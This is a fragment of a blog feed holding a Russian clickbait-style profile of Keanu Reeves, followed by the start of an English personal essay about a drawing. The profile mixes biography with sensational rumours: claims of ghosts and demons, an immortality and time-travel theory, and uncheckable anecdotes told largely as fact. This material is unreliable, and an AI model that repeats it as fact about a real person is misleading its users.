Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Киану Ривз — один из самых привлекательных, талантливых и любимых актёров. Он так же велик, как и скромен, так же богат, как и приземлён, так же одарён, как и изранен судьбой. Говорят, он не от мира сего, и он платит за бессмертие жизнями своих самых любимых людей. Просто чтобы войти в свою следующую потрясающую роль и оставить поклонников очарованными, а критиков — безмолвными. Мы с интересом следили за его историей. Сделайте и вы.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корни\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец Киану, Сэмюэл Ноулин Ривз-младший, имеет гавайские, китайские, португальские и ирландские корни. Его мать, Патрисия Тейлор, родом из Эссекса, Англия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРождение\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сэм и Патрисия познакомились в начале 1960-х годов в казино Бейрута, где она работала танцовщицей. В то время Сэм был клерком. Они поженились в 1964 году, а их ребёнок родился через семь месяцев после свадьбы – 2 сентября 1964 года в Бейруте, Ливан.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Имя\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Названный в честь своего прапрадеда, Киану получил имя от гавайского «keauaheulu», что означает «прохладный горный бриз». Когда он начал сниматься, его агент посоветовал ему сменить имя, поскольку оно не подходило для Голливуда. Одним из предложенных вариантов был Чак Спадина, но актёру удалось пробиться и с настоящим именем.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EВоспитание\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец звезды бросил семью, когда Киану было 3 года, и позже был арестован за продажу наркотиков. Несмотря на это, и вопреки матери, он рос счастливым ребёнком. Чтобы прокормить семью, Патрисия танцевала эротические танцы в стрип-баре и вела довольно разгульный образ жизни для матери.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСама она говорит: «Я не мать. Я просто наблюдала со стороны, как дети растут». Патрисия выходила замуж ещё трижды, и дети постоянно переезжали. В результате у Киану есть родная сестра по имени Ким. Кроме того, по материнской линии у него есть сводная сестра по имени Карина Миллер, а по отцовской — Эмма Роуз Ривз.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексия\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Он страдает дислексией, которая обостряется из-за стресса от постоянных переездов. Это состояние в сочетании с его буйным нравом приводит к постоянным издевательствам со стороны одноклассников и сверстников. В конце концов, он бросает школу, не окончив её.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХоккей\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Многие утверждают, что у него завидный хоккейный талант, и прочат ему большой успех. У Ривза даже есть профиль на портале «Elite Prospects» — крупнейшей в мире базе данных хоккейных игроков. Его заметил тренер детской команды и пригласил на позицию вратаря. Там он получил звание MVP (самый ценный игрок), а вместе с ним и прозвище «Стена» за свои достижения. Однако травма ноги, полученная на тренировке, разрушила его мечту об участии в Олимпийских играх.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедии\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1993 году его лучший друг Ривер Феникс умер от передозировки в возрасте всего 23 лет. Ривз был опустошен и никогда не переставал говорить о Фениксе и их дружбе, утверждая, что никогда его не забудет. В то время у его сестры Ким диагностировали лейкемию, и Киану был тем человеком, который полностью посвятил себя заботе о ней. После тяжелой борьбы ей удалось победить болезнь.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1998 году актер познакомился с Дженнифер Сайм. Они влюбились с первого взгляда, и в 1999 году Дженнифер забеременела от их дочери. К сожалению, через 8 месяцев ребенок, которого назвали Авой Арчер Сайм-Ривз, родился мертвым. Они были опустошены смертью, и это привело к концу их отношений. В апреле 2001 года Сайм погибла в автокатастрофе. Она была похоронена рядом с дочерью в Лос-Анджелесе, Калифорния.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедрость\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Во время съёмок «Матрицы» Ривз узнал о семейных проблемах у одного из членов съёмочной группы и выдал ему рождественскую премию в размере 20 000 долларов. Он также пожертвовал значительные суммы на финансирование спецэффектов, работы дизайнерского отдела и производства фильмов серии. Он подарил каждому из 12 каскадёров в фильме мотоцикл Harley Davidson в знак уважения к одной из самых опасных профессий в Голливуде.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кроме того, он пожертвовал 70% своих денег от съёмок в больницы, борющиеся с лейкемией. И это далеко не единственный случай, когда Ривз понес финансовые потери во имя добра. В 1997 году актёр сам снизил свой гонорар за фильм «Адвокат дьявола», чтобы продюсеры смогли нанять и Аль Пачино. Он также пожертвовал значительную сумму во время съёмок фильма «Дилетанты», чтобы заручиться услугами Джина Хэкмена. 9. Паранормальное\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану ищет ответы на окружающие его несчастья в паранормальных явлениях. Он утверждает, что видел призраков с детства, а сегодня ему являются призраки его умерших близких. И не только являются, но и разговаривают с ним. Дух его друга Ривера Феникса часто являлся ему по ночам и делился с ним разными вещами. Актёр утверждает, что несколько раз был на грани смерти, сражаясь с демонами.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Одна из этих сверхъестественных встреч стала причиной его серьёзной аварии на мотоцикле. Он страстно любит мощные двухколёсные транспортные средства и часто участвует в ночных гонках без фар. Однажды ночью он падает с мотоцикла в глубокий каньон Топанга. Он чудом выживает, отделавшись лишь несколькими сломанными рёбрами и разрывом селезёнки, от которого у него остался большой шрам. Он говорит, что на него напали демоны, и что сам Бог спас его.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТайна\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По мнению многих, Киану Ривз, возможно, не обычный человек, а бессмертное существо, посланное в наш мир, чтобы открыть нам смысл жизни. Многие видят сходство между ним и французским театральным актёром Полем Моне, родившимся в 1847 году и умершим в 1922 году. Сторонники этой теории указывают на практически нестареющее лицо актёра за последние 30 лет как на доказательство этого.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Другие даже считают, что он жил в XVI веке, сравнивая его с портретом неизвестного человека того времени. Они даже сравнивают его с Карлом Великим. Есть утверждения, что Ривз не бессмертен, а путешествует во времени. Существует целое течение, согласно которому все тайны жизни и вселенной можно познать, если внимательно посмотреть фильмы с участием Киану Ривза.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСвадьба\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; mso-para-margin-right: 0,0000gd; padding: 0pt 0pt 0pt 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-летний Киану Ривз официально женился на 51-летней Александре Грант этим летом после тихих и долгих отношений. Пара, подтвердившая свой роман четыре года назад, связала себя узами брака на тайной церемонии, на которой присутствовали только близкие друзья и знаменитости.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/span\u003E\u003Cstyle\u003E\n.button_1698327567011 {\n    display: inline-block !important;\n    text-decoration: none !important;\n    background-color: #c60a0a !important;\n    color: #ffffff !important;\n    border: 3px solid #1c1f20 !important;\n    border-radius: 50px !important;\n    font-size: 25px !important;\n    padding: 4px 47px !important; \n    transition: all 0.8s ease !important;\n}\n.button_1698327567011:hover{\n    text-decoration: none !important; \n    background-color: #006089 !important;\n    color: #ffeded !important;\n    border-color: #006089 !important;\n}\n\u003C\/style\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4580170040611987406\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html","title":"Киану Ривз - тайна"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/s72-w640-h408-c\/keanu-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3607866033887568744"},"published":{"$t":"2025-09-10T18:04:00.000+03:00"},"updated":{"$t":"2025-09-13T18:04:57.708+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Scent in the Dark. The Drawing"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Last night I woke up because my sleep had escaped me. It was three in the morning. Such a bad time, you don't feel like doing anything, and what can you do in the middle of the night. I got up to pour myself a glass of water and took slow sips, because I had read somewhere that it's good to do that when your night's sleep is escaping you. I had no choice but to go back to bed. So I did. I put on some soft music on my smartphone and went online. Then, right then, I saw this drawing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Scent in the Dark. The Drawing\" border=\"0\" data-original-height=\"269\" data-original-width=\"400\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/w640-h430\/RACE1-min.jpg\" title=\"Scent in the Dark. The Drawing\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at it intently, then I looked to find out who drew it, but I couldn't find anything anywhere. I saved it on my phone and kept looking at it. It impressed me so much, and it's just a pencil drawing. What warmth, what tenderness, what radiance! How it feels to have love, to have a thrill, to have an attraction, and only from two intertwined hands, the hands of a man and a woman. Someone's hands, but you can't help but notice them. And that desire and that dream that has come to you countless times cannot help but arise. You can't help but want to touch someone's 